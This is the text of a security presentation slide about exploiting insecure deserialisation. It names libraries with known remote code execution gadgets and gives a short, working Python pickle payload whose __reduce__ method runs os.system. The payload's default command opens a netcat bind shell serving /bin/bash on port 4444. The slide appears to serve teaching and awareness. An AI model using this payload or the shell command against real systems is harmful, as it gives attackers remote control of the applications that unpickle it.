 How to exploit deserialisation ?

• Remote Code Execution (RCE)

– Possible by abusing rich functionality offered by commonly used libraries (eg. WebLogic, IBM WebSphere, JBoss, Jenkins, OpenNMS, Adobe Coldfusion…)

– May even be possible from scratch, eg in python

DEFAULT_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"

COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND

class PickleRCE(object):

def __reduce__(self):

import os

return (os.system,(COMMAND,))

If a python application unpickles inputs, then this pickled input will provides an attacker with RCE

29